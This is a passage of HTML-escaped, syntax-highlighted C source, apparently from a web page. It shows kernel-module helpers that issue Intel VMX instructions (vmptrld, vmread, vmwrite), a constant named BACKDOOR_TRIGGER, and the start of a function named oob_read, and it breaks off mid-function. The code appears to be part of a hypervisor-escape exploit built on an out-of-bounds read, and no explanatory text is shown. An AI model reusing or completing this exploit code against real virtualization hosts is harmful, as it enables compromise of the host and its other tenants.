0px;\"\u003Evolatile\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(INTEL(\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"vmptrld [%[phys]];\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"setna %[ret];\"\u003C\/span\u003E)\n            :[ret]\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"=r\"\u003C\/span\u003E(ret):[phys]\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"r\"\u003C\/span\u003E(\u0026amp;phys):)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E ret;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Evmread\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Evolatile\u003C\/span\u003E \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint16_t\u003C\/span\u003E field)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint8_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E ret;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E result;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Easm\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Evolatile\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(INTEL(\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"vmread [%[result]], %[field];\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"setna %[ret];\"\u003C\/span\u003E)\n            :[ret]\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"=r\"\u003C\/span\u003E(ret):[result]\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"r\"\u003C\/span\u003E(\u0026amp;result),[field]\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"r\"\u003C\/span\u003E((\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E)field):)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (ret) \n    {\n        printk(KERN_WARNING \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"vmread of field 0x%x failed\\n\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, field);\n    }   \n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (ret)?ret:result;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint8_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Evmwrite\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Evolatile\u003C\/span\u003E \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint16_t\u003C\/span\u003E field, \u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Evolatile\u003C\/span\u003E \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E val)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint8_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E ret;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Easm\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Evolatile\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(INTEL(\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"vmwrite %[field], [%[val]];\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"setna %[ret];\"\u003C\/span\u003E)\n            :[ret]\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"=r\"\u003C\/span\u003E(ret):[val]\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"r\"\u003C\/span\u003E(\u0026amp;val),[field]\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"r\"\u003C\/span\u003E((\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E)field):)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E ret;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E BACKDOOR_TRIGGER 0x1337babe\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E VM_FUNCTION_CONTROL 0x00002018\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E STRINGIFY(x) #x\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E STRINGIFY_INT(x) STRINGIFY(x)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eoob_read\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E offset)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint8_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E err;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: 